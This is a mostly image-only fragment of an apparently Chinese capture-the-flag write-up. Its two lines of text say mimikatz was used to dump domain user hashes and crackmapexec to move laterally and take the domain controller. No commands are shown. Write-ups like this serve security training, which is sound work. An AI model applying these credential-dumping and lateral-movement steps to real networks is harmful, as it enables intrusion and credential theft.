



用mimikatz收集域内用户哈希

img

img









最后用crackmapexec横向移动拿下域控,盲猜flag路径跟信呼OA的一样

img

img